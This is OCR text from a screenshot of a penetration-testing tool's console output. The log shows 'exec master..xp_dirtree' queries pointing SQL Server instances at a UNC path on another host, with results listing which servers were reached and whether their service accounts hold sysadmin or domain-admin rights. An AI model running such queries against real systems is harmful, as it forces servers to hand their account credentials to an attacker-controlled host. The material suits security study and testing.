
'\\192.168.1.50\file'

[+] SUCCESS! - 
server3.mydomain.com\SQLEXPRESS 
(192.168.1.103) - Sysadmin: No - SvcIsDA: No

[+] Custom query sent: exec master..xp_dirtree 
'\\192.168.1.50\file'

[+] SUCCESS! - server4.mydomain.com\AppData 
(192.168.1.104) - Sysadmin: Yes - SvcIsDA: Yes             

[+] Custom query sent: exec master..xp_dirtree 
'\\192.168.1.50\file'

[*] ---------------------------------------------------------------------
-

[*] 3 of 5 SQL Server instances could be accessed.        

[*] End Time: 04/01/2014 10:02:00      

[*] Total Time: 00:02:00
